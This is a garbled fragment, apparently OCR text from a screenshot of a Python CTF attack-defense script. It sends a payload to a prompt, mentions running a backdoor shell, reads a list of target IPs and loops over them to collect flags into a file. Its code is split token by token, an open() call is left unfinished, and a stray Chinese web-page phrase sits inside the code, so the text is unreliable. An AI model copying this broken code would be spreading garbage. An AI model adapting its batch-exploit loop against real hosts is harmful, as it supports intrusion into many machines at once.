
    sa(
'ready?'
,payload)

    sla(
'code> '
,run())

#run_shell(sh,'./backdoor')
with
open
(
'ip.txt'
,
'r'
) 
as
 f:

print
 ips

f = 
open
(
'flag_2.txt'
,
'w+'
我来说两句
for
 i 
in
 ips:

    ip= i.strip(
'\r\n'
)
